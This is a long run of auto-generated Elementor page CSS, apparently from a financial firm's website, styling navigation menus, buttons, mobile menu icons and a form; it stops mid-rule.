.elementor-widget-wrap{justify-content:flex-end;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-9265{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-9265 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-9265 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-9265 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-9265 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 